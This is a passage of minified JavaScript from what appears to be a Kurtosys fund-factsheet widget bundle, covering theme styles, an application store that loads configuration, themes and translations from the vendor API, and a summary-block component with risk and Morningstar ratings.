Arial"}},button:{},card:{},list:{children:{heading:{font:{size:"16px"},text:{transform:"uppercase"}},unorderedList:{listStyle:{type:"none"},padding:{_value:"0"}},listItem:{padding:{top:"10px",bottom:"10px"},display:"flex",flex:{direction:"row"},border:{bottom:{style:"solid",width:"1px",color:"#cccccc"}}},content:{flex:{_value:"auto"}},firstContent:{flex:{_value:"auto"}},lastContent:{flex:{grow:"0"}}}},tooltip:{children:{wrapper:{display:"inline-block",verticalAlign:"middle",overrides:[{selector:'[data-selector="base-tooltip-tooltipContentWrapper"]',style:{zIndex:"2"}},{selector:'[data-selector="base-tooltip-arrowIconWrapper"]',style:{position:"absolute"}},{selector:'div[data-placement="top"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{bottom:"-14px"}},{selector:'div[data-placement="bottom"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{top:"-13px",transform:"rotate(180deg)"}},{selector:'div[data-placement="left"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{top:"0",right:"-14px",transform:"rotate(-90deg)"}},{selector:'div[data-placement="right"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{top:"0",left:"-14px",transform:"rotate(90deg)"}}]},tooltipIconButton:{cursor:"pointer",position:"sticky"},tooltipCharacter:{font:{size:"9px"},min:{width:"1.5em"},margin:{_value:"0 0.5em"},padding:{top:"0.2em",bottom:"0.2em",left:"0.5em",right:"0.5em"},color:"white",background:{color:"#1EA7FD"},border:{radius:"1.5em"},text:{align:"center"}},tooltipIcon:{width:"16px",height:"16px"},tooltipContent:{max:{width:"250px"},background:{color:"white"},border:{style:"solid",width:"1px",color:"#cccccc",radius:"3px"},box:{shadow:"2px 2px 0 rgba(0,0,0,0.1)",sizing:"border-box"},padding:{_value:"4px"},font:{size:"smaller",weight:"normal"},text:{align:"center",transform:"initial"},margin:{_value:"3px",bottom:"2px"}},clickLayer:{position:"fixed",top:"0",bottom:"0",left:"0",right:"0",background:{color:"transparent"},zIndex:"1"},arrowIcon:{fill:"white",stroke:"#cccccc"}}},morningStar:{display:"flex",flex:{wrap:"wrap"},justifyContent:"center",width:"100%",children:{morningStarIconWrapper:{min:{width:"24px"}}}}},fact:{summaryBlock:{children:{wrapper:{text:{align:"center"},border:{color:"#dddddd",style:"solid",right:{width:"1px"},left:{width:"1px"},top:{width:"0px"},bottom:{width:"3px"},radius:"3px"},padding:{_value:"10px"},overrides:[{selector:'[data-selector="fact-fact-title"]',style:{color:"#4A4A4A",font:{size:"16px",weight:"bold"},lineHeight:"24px",margin:{bottom:"9px"}}},{selector:'[data-selector="fact-fact-subtitle"]',style:{color:"#ADB5BD",font:{size:"12px",weight:"normal"},lineHeight:"18px",margin:{bottom:"9px"}}},{selector:'[data-selector="fact-fact-value"]',style:{color:"#0075BE",font:{size:"18px",weight:"500"},lineHeight:"27px"}}]}}},summaryBlocks:{children:{row:{display:"flex"},block:{flex:{_value:"auto"},margin:{_value:"4px"},overrides:[{selector:'[data-selector="fact-summaryBlock-wrapper"]',style:{min:{height:"90px"},max:{height:"120px"}}}]}}}},risk:{riskRating:{children:{ratings:{border:{right:{_value:"solid 1px #ADB5BD"},collapse:"collapse"},display:"flex",flex:{direction:"row"},height:"25px",margin:{bottom:"5px"}},activeRatingBox:{background:{color:"#0078C0"},color:"#FFFFFF",text:{align:"center"},flex:{grow:"1"},lineHeight:"25px",border:{_value:"solid 1px #0078C0",collapse:"collapse"}},ratingBox:{border:{_value:"solid 1px #ADB5BD",right:{_value:"none"},collapse:"collapse"},text:{align:"center"},flex:{grow:"1"},lineHeight:"25px"},topLabels:{display:"flex",flex:{direction:"row"}},bottomLabels:{display:"flex",flex:{direction:"row"},color:"#ADB5BD",font:{size:"12px"},lineHeight:"12px"},leftLabel:{flex:{grow:"1"},text:{align:"left"}},rightLabel:{flex:{grow:"1"},text:{align:"right"}}}}},overview:{changeIndicator:{overrides:[{selector:'img[data-selector="overview-changeIndicator-icon"]',style:{height:"14px",width:"13px",margin:{top:"6px"}}}],children:{wrapper:{display:"flex",justifyContent:"center"},valueDown:{color:"#0075BE",font:{size:"18px",weight:"500"},lineHeight:"27px"},valueUp:{color:"#0075BE"},placeholder:{color:"#cccccc"},icon:{}}}}}},Se=n(19),Le=n(13),Re="__ksysGlobalDisclaimerStore__";function ke(){return window[Re]}function Ye(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return ze(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ze(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function ze(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Ge,Ue,Ke,He,Be,Ze,We,Ve,Fe,Qe,Je,qe,Xe,$e,et,tt=(se=je.observable.ref,ce=je.observable.ref,le=je.observable.ref,pe=je.observable.ref,fe=je.observable.ref,de=je.observable.ref,he=X((ye=function(e){function t(e,n,r,o){var i;return Object(l.a)(this,t),(i=h(this,v(t).call(this,r))).manifest=o,i.htmlElement=void 0,i.storeKey=void 0,i.appParamsHelper=void 0,ie(i,"rawConfiguration",he,y(y(i))),ie(i,"rawStyles",ve,y(y(i))),ie(i,"rawThemeResponse",ge,y(y(i))),ie(i,"authentication",me,y(y(i))),ie(i,"applicationClientConfigurationIds",be,y(y(i))),ie(i,"applicationClientConfigurations",Oe,y(y(i))),ie(i,"themeKey",Ie,y(y(i))),ie(i,"isBootstrapped",_e,y(y(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},i.logDebugInfo=function(){var e=i.getDebugInfo(),t=JSON.stringify(e);console.log(t),console.log("Debug Info copied to clipboard"),s.utils.clipboard.copyToClipboard(t)},i.getDebugInfo=function(){return{manifest:i.manifest.serialize(),applicationCode:kt(),applicationClientConfigurationIds:i.applicationClientConfigurationIds,applicationClientConfigurations:i.applicationClientConfigurations,authentication:i.authentication,configuration:i.rawConfiguration,style:i.rawStyles,theme:i.rawThemeResponse}},ie(i,"initializeConfiguration",Ee,y(y(i))),ie(i,"loadVersionRegistry",Me,y(y(i))),ie(i,"initializeInputsFromConfiguration",Ce,y(y(i))),i.inputsWindowKey="__ksysDynamicInputs__",i.getDimensions=function(){return s.utils.layout.getHtmlElementSize(i.htmlElement)},i.htmlElement=e,i.storeKey=wt(e,n,o),i.appParamsHelper=new s.helpers.AppParamsHelper(e,n),Object(Se.e)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return m(t,we),Object(p.a)(t,[{key:"customInitializeAfter",value:function(){var e=Object(oe.a)(re.a.mark(function e(){return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var e=Object(oe.a)(re.a.mark(function e(){return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"initialize",value:function(){var e=Object(oe.a)(re.a.mark(function e(){var t,n,r;return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getAppConfig();case 2:if(!(t=e.sent)){e.next=19;break}return n=this.storeContext.kurtosysApiStore,this.authentication=t.authentication,r=this.authentication&&this.authentication.token||"",n.token=r,this.applicationClientConfigurationIds=t.applicationClientConfigurationIds,this.rawStyles=t.applicationStyles,e.next=12,this.buildConfiguration(t.applicationConfiguration);case 12:return this.rawConfiguration=e.sent,e.next=15,this.loadPreviewContext();case 15:if(e.sent){e.next=19;break}return e.next=19,this.initializeConfiguration();case 19:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"reInitialize",value:function(){var e=Object(oe.a)(re.a.mark(function e(){return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.loadPreviewContext();case 2:if(e.sent){e.next=6;break}return e.next=6,this.initializeConfiguration();case 6:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"buildConfiguration",value:function(){var e=Object(oe.a)(re.a.mark(function e(t){var n,r,o,i,a,u,c,l,p,f,d,y,h=this;return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n={},!((r=this.applicationClientConfigurationIds||[])&&r.length>0)){e.next=19;break}if(!this.isDevelopment){e.next=10;break}0===this.applicationClientConfigurations.length&&(this.applicationClientConfigurations=Object(O.a)(xe)),o=r.map(function(e){return h.applicationClientConfigurations.find(function(t){return t.applicationClientConfigurationId===e})}),0===o.filter(function(e){return!e}).length?n=(i=s.utils.object).deepMergeObjects.apply(i,[n].concat(Object(O.a)(o.map(function(e){return e&&e.configuration||{}})))):console.warn("applicationClientConfigurationIds don't have all available application client configurations in the APPLICATION_CLIENT_CONFIGURATIONS collection",{APPLICATION_CLIENT_CONFIGURATIONS:xe,APPLICATION_CLIENT_CONFIGURATION_IDS:Ne}),e.next=19;break;case 10:if(!this.authentication||!this.authentication.token){e.next=19;break}a=[],u=Ye(r);try{for(l=function(){var e=c.value,t=h.applicationClientConfigurations.find(function(t){return t.applicationClientConfigurationId===e});t&&a.push(new Promise(function(e){e(t)}));var n=h.storeContext.kurtosysApiStore,r={applicationClientConfigurationId:e};a.push(n.getApplicationClientConfiguration.execute({queryString:r}))},u.s();!(c=u.n()).done;)l()}catch(v){u.e(v)}finally{u.f()}return e.next=16,Promise.all(a.map(function(e){return e.catch(function(e){return e})}));case 16:p=e.sent,0===(f=p.filter(function(e){return e instanceof Error})).length?((y=p.filter(function(e){return!h.applicationClientConfigurations.some(function(t){return t.applicationClientConfigurationId===e.applicationClientConfigurationId})}))&&y.length>0&&(this.applicationClientConfigurations=[].concat(Object(O.a)(this.applicationClientConfigurations),Object(O.a)(y))),n=(d=s.utils.object).deepMergeObjects.apply(d,[n].concat(Object(O.a)(p.map(function(e){return e.configuration}))))):console.warn({buildConfigurationErrors:f});case 19:return t&&(n=s.utils.object.deepMergeObjects(n,t)),e.abrupt("return",n);case 21:case"end":return e.stop()}},e,this)}));return function(t){return e.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var e=Object(oe.a)(re.a.mark(function e(){var t,n,r;return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=!1,n=kt(),!(r=Object(Le.getPreviewContext)(n))){e.next=11;break}if(!r.themeKey||this.themeKey===r.themeKey){e.next=8;break}return this.themeKey=r.themeKey,e.next=8,this.loadAppTheme();case 8:r.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(te.a)({},this.rawThemeResponse,{theme:r.theme}),this.rawStyles=r.applicationStyles||Object(te.a)({},this.rawStyles)),r.applicationStyles&&(this.rawStyles=r.applicationStyles),r.applicationConfiguration&&(this.rawConfiguration=r.applicationConfiguration,this.initializeConfiguration(!0),t=!0);case 11:return e.abrupt("return",t);case 12:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"customHasDataValidation",value:function(e){if(this.appComponentConfiguration){var t=this.appComponentConfiguration.noDataOptions;if(t){var n=t.customValidation;if(n){var r=this.storeContext.queryStore,o=n.includeDefaultValidation,i=n.validateWithDefaultAs,a=n.conditionalValidation,u=new s.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:r.executionOptions});if(o)switch(i){case"ANY":e=e||u;break;case"BOTH":default:e=e&&u}else e=u}}}return e}},{key:"getAppConfig",value:function(){var e=Object(oe.a)(re.a.mark(function e(){var t,n,r,o,i,a;return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t=Object(Se.a)(this.manifest,this.appParamsHelper))){e.next=4;break}return n=t.applicationConfiguration,r=t.applicationStyles,o=t.authentication,i=t.applicationClientConfigurationIds,e.abrupt("return",{applicationConfiguration:n,applicationStyles:r,authentication:o,applicationClientConfigurationIds:i});case 4:if(a={applicationConfiguration:Te,applicationStyles:De,authentication:Pe,applicationClientConfigurationIds:Ne},this.isDevelopment){e.next=9;break}return e.next=8,this.getAppConfigFromApi();case 8:a=e.sent;case 9:return e.abrupt("return",a);case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var e=Object(oe.a)(re.a.mark(function e(){var t,n,r,o,i,a,u;return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.appParamsHelper.rawAppParams,r=(n=void 0===t?{}:t).configurationKey,o=void 0===r?"default":r,i=n.styleKey,a=[o],i&&"default"!==i&&a.push(i),u=this.storeContext.kurtosysApiStore,e.next=7,u.getAppConfig.execute({urlParams:a});case 7:return e.abrupt("return",e.sent);case 8:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var e=Object(oe.a)(re.a.mark(function e(){var t,n,r,o;return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===t){e.next=14;break}return n=this.storeContext.kurtosysApiStore,e.prev=3,r={type:"apps",name:t},e.next=7,n.getTheme.execute({queryString:r});case 7:(o=e.sent)&&(this.rawThemeResponse=o),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(3),console.warn(e.t0);case 14:case"end":return e.stop()}},e,this,[[3,11]])}));return function(){return e.apply(this,arguments)}}()},{key:"getInput",value:function(e){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[e]}},{key:"getComponentConfiguration",value:function(e){return this.componentConfiguration[e]}},{key:"getComponentStyle",value:function(e){for(var t=this.componentStyles[e],n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];if(r){var i,a=Ye(r);try{for(a.s();!(i=a.n()).done;){var u=i.value;if(!(t&&t.children&&t.children[u])){t=void 0;break}t=t.children[u]}}catch(s){a.e(s)}finally{a.f()}}return t}},{key:"getCoreEmbed",value:function(e){if(this.configuration&&this.configuration.core&&this.configuration.core.embedding&&this.configuration.core.embedding.embeds){var t=this.configuration.core.embedding.embeds.find(function(t){return t.embedId===e}),n=this.configuration.core.embedding.hostname;if(t){var r=Object(te.a)({},t);return n&&!r.hostname&&(r.hostname=n),r}}}},{key:"orchestrateEmbed",value:function(e,t,n,r){var o=this.storeContext.appStore,i=e&&e.embedId,a=i&&o.getCoreEmbed(i)||{},u=s.utils.object.deepMergeObjects({templateId:t,hostname:this.manifest.getBaseUrl("")},a,e);return u.inputs=[].concat(Object(O.a)(u.inputs||[]),Object(O.a)(n||[])),r&&(u.onLoad=r),u}},{key:"culture",get:function(){var e=this.storeContext.translationStore;return e&&e.culture||"en-GB"}},{key:"isDevelopment",get:function(){return this.manifest.isDevelopment}},{key:"applicationGuid",get:function(){return this.manifest.getApplicationGuid(this.appParamsHelper)}},{key:"isDebug",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"ksysAppDebug"},window.location.search)}},{key:"globalInputs",get:function(){return window[this.inputsWindowKey]||(window[this.inputsWindowKey]={}),window[this.inputsWindowKey]},set:function(e){window[this.inputsWindowKey]=e}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var e=this,t=this.skeletonLoaders;if(t){var n=t.loaders;return(void 0===n?[]:n).find(function(t){var n=t.id,r=t.configurationKey,o=void 0===r?"default":r,i=t.styleKey,a=void 0===i?"default":i,u=e.appParamsHelper.rawAppParams||{},s=u.configurationKey,c=void 0===s?"default":s,l=u.styleKey,p=void 0===l?"default":l;return n===e.manifest.ksysAppTemplateId&&c===o&&p===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var e=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===e||e))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&(void 0!==this.noDataPlaceholder||void 0!==this.noDataPlaceholderDisclaimer)}},{key:"serviceUrl",get:function(){if(this.storeContext){var e=this.storeContext.kurtosysApiStore;if(e)return e.serviceUrl}}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"noDataPlaceholderDisclaimer",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholderDisclaimer;return this.mergeQueriesAndProps(e)}},{key:"dataContextSeed",get:function(){var e=this.coreConfigurations&&this.coreConfigurations.contextSeed;if(e){var t=s.query.Query.contextStore.get(e);if(t&&t.context)return t.context}var n=kt(),r="".concat("__ksys-app-data-context-seed__").concat(n||"");if(window[r])return window[r]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var e=Object(Se.a)(this.manifest,this.appParamsHelper);if(e&&e.app&&e.app.assetRegister)return e.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var e=this.getComponentConfiguration("app");if(e)return e}},{key:"assets",get:function(){var e=this.configuration&&this.configuration.assetOverrides;return e&&s.utils.typeChecks.isNullOrEmpty(e.baseUrl)&&(e.baseUrl=this.assetsBaseUrl),e}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var e=this.rawStyles,t=e.theme,n=void 0===t?{}:t,r=ee(e,["theme"]),o=s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=n,JSON.parse(JSON.stringify(i))));return Object(te.a)({theme:o},r)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return s.utils.object.deepMergeObjects(Ae,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var e;return this.configuration&&this.configuration.core&&(e=this.configuration.core),e||(e={}),e}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}},{key:"isSnapshot",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"isSnapshot"},window.location.search)}},{key:"globalFormatsByKey",get:function(){var e=this.coreConfigurations&&this.coreConfigurations.globalQueryFormats||[];return s.utils.collection.pivotCollection(e,function(e){return e.key})}},{key:"appCardProps",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.cardProps,t=this.mergeQueriesAndProps(e);if(t&&!t.footerDisclaimers){var n=ke();if(n){var r=Object(Se.b)(this.manifest,this.appParamsHelper),o=this.coreConfigurations.disclaimerOptions,i=o&&o.level||s.models.disclaimers.GlobalDisclaimerLevel.app,a=n.get(i,r);if(a&&a.length>0){var u=o&&o.separator||" ";t||(t={}),t.footerDisclaimers={separator:u,disclaimers:a.map(function(e){return{text:e.text,hasHtmlContent:e.hasHtml,superscript:e.superscript.toString()}})}}}}return t}}]),t}()).prototype,"rawConfiguration",[se],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),ve=X(ye.prototype,"rawStyles",[ce],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),ge=X(ye.prototype,"rawThemeResponse",[le],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),me=X(ye.prototype,"authentication",[pe],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),be=X(ye.prototype,"applicationClientConfigurationIds",[fe],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Oe=X(ye.prototype,"applicationClientConfigurations",[de],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Ie=X(ye.prototype,"themeKey",[je.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),_e=X(ye.prototype,"isBootstrapped",[je.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),X(ye.prototype,"culture",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"culture"),ye.prototype),X(ye.prototype,"isDevelopment",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"isDevelopment"),ye.prototype),X(ye.prototype,"applicationGuid",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"applicationGuid"),ye.prototype),X(ye.prototype,"isDebug",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"isDebug"),ye.prototype),X(ye.prototype,"initialize",[je.action],Object.getOwnPropertyDescriptor(ye.prototype,"initialize"),ye.prototype),X(ye.prototype,"reInitialize",[je.action],Object.getOwnPropertyDescriptor(ye.prototype,"reInitialize"),ye.prototype),X(ye.prototype,"loadPreviewContext",[je.action],Object.getOwnPropertyDescriptor(ye.prototype,"loadPreviewContext"),ye.prototype),Ee=X(ye.prototype,"initializeConfiguration",[je.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(oe.a)(re.a.mark(function t(){var n,r,o,i,a,u,s,c,l,p=arguments;return re.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=p.length>0&&void 0!==p[0]&&p[0],r=e.storeContext,o=r.kurtosysApiStore,i=r.translationStore,a=r.queryStore,u=e.authentication&&e.authentication.token||e.configuration&&e.configuration.token||"",o.token=u,e.initializeInputsFromConfiguration(),e.loadVersionRegistry(),t.next=8,e.customInitializeBefore();case 8:return s=[e.loadAppTheme(),i.loadTranslations(),a.initialize()],t.next=11,Promise.all(s.map(function(e){return e.catch(function(e){return e})}));case 11:return t.next=13,e.customInitializeAfter();case 13:e.isBootstrapped=!0,n||(c=e.rawConfiguration&&e.rawConfiguration.core||{},l=c.loadEventDelay,setTimeout(function(){Object(Se.d)(e.manifest,e.appParamsHelper)},void 0===l?0:l));case 15:case"end":return t.stop()}},t)}))}}),Me=X(ye.prototype,"loadVersionRegistry",[je.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t="__ksysAppVersionRegistry__";window[t]||(window[t]=[]);var n=window[t],r=kt(),o=e.manifest.ksysAppTemplateId,i=e.manifest.version;n.push({applicationCode:r,templateId:o,version:i})}}}),Ce=X(ye.prototype,"initializeInputsFromConfiguration",[je.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.coreConfigurations.inputs;if(t){var n=t.key,r=t.queries,o=t.sourceKeys,i=e.globalInputs;if(o&&o.length>0&&o.forEach(function(t){var n=i[t];n&&e.appParamsHelper.loadInputsFromConfiguration(n)}),r){var a={};r.forEach(function(t){var n=t.queryId,r=void 0===n?"NO QUERY ID":n,o={inputs:e.appParamsHelper.inputs},i=e.storeContext.queryStore.query(t,o);e.appParamsHelper.loadInputsFromConfiguration(Object($.a)({},r,i)),a[r]=i}),n&&(e.globalInputs[n]=a)}}}}}),X(ye.prototype,"skeletonLoaders",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"skeletonLoaders"),ye.prototype),X(ye.prototype,"skeletonLoader",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"skeletonLoader"),ye.prototype),X(ye.prototype,"rawTheme",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"rawTheme"),ye.prototype),X(ye.prototype,"show",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"show"),ye.prototype),X(ye.prototype,"showPlaceholder",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"showPlaceholder"),ye.prototype),X(ye.prototype,"serviceUrl",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"serviceUrl"),ye.prototype),X(ye.prototype,"noDataPlaceholder",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"noDataPlaceholder"),ye.prototype),X(ye.prototype,"noDataPlaceholderDisclaimer",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"noDataPlaceholderDisclaimer"),ye.prototype),X(ye.prototype,"dataContextSeed",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"dataContextSeed"),ye.prototype),X(ye.prototype,"getAppConfig",[je.action],Object.getOwnPropertyDescriptor(ye.prototype,"getAppConfig"),ye.prototype),X(ye.prototype,"getAppConfigFromApi",[je.action],Object.getOwnPropertyDescriptor(ye.prototype,"getAppConfigFromApi"),ye.prototype),X(ye.prototype,"loadAppTheme",[je.action],Object.getOwnPropertyDescriptor(ye.prototype,"loadAppTheme"),ye.prototype),X(ye.prototype,"assetsBaseUrl",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"assetsBaseUrl"),ye.prototype),X(ye.prototype,"assetCacheOptions",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"assetCacheOptions"),ye.prototype),X(ye.prototype,"components",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"components"),ye.prototype),X(ye.prototype,"appComponentConfiguration",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"appComponentConfiguration"),ye.prototype),X(ye.prototype,"assets",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"assets"),ye.prototype),X(ye.prototype,"configuration",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"configuration"),ye.prototype),X(ye.prototype,"styles",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"styles"),ye.prototype),X(ye.prototype,"libraryComponentsConfiguration",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"libraryComponentsConfiguration"),ye.prototype),X(ye.prototype,"coreConfigurations",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"coreConfigurations"),ye.prototype),X(ye.prototype,"theme",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"theme"),ye.prototype),X(ye.prototype,"componentConfiguration",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"componentConfiguration"),ye.prototype),X(ye.prototype,"componentStyles",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"componentStyles"),ye.prototype),X(ye.prototype,"isSnapshot",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"isSnapshot"),ye.prototype),X(ye.prototype,"globalFormatsByKey",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"globalFormatsByKey"),ye.prototype),X(ye.prototype,"appCardProps",[je.computed],Object.getOwnPropertyDescriptor(ye.prototype,"appCardProps"),ye.prototype),ye),nt=(X((Ge=function(e){function t(e,n,r,o){return Object(l.a)(this,t),h(this,v(t).call(this,e,n,r,o))}return m(t,tt),Object(p.a)(t,[{key:"hasData",get:function(){return!0===(this.summaryBlocksProps&&Array.isArray(this.summaryBlocksProps.blocks)&&this.summaryBlocksProps.blocks.reduce(function(e,t){var n;return n=t&&t.riskRatingProps?t.riskRatingProps.value:t&&t.morningstarRatingProps?t.morningstarRatingProps.morningStarRating:t.value,s.utils.typeChecks.isNullOrUndefined(n)||(e=!0),e},!1))}},{key:"components",get:function(){return{}}},{key:"cardProps",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.cardProps;return this.mergeQueriesAndProps(e)}},{key:"summaryBlocksProps",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.summaryBlocks;return this.mergeQueriesAndProps(e)}}]),t}()).prototype,"hasData",[je.computed],Object.getOwnPropertyDescriptor(Ge.prototype,"hasData"),Ge.prototype),X(Ge.prototype,"components",[je.computed],Object.getOwnPropertyDescriptor(Ge.prototype,"components"),Ge.prototype),X(Ge.prototype,"cardProps",[je.computed],Object.getOwnPropertyDescriptor(Ge.prototype,"cardProps"),Ge.prototype),X(Ge.prototype,"summaryBlocksProps",[je.computed],Object.getOwnPropertyDescriptor(Ge.prototype,"summaryBlocksProps"),Ge.prototype),Ge),rt=n(70),ot=n(71),it=n(72),at=n(73),ut=n(74),st=n(75),ct=n(76),lt=n(77),pt=n(78),ft=n(79),dt=n(80),yt=n(81),ht=n(82),vt=n(83),gt=(Ke=X((Ue=function(e){function t(e){var n;return Object(l.a)(this,t),ie(n=h(this,v(t).call(this,e)),"token",Ke,y(y(n))),n.clientInstance=void 0,n}return m(t,we),Object(p.a)(t,[{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"serviceUrl",get:function(){var e=this.storeContext.appStore;return e.authentication&&e.authentication.serviceUrl&&e.authentication.serviceUrl.length>0?e.authentication.serviceUrl:e.configuration&&e.configuration.core&&e.configuration.core.serviceUrl?e.configuration.core.serviceUrl:this.getBaseAddress()}},{key:"options",get:function(){return{baseUrl:this.serviceUrl}}}]),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(oe.a)(re.a.mark(function e(){return re.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return 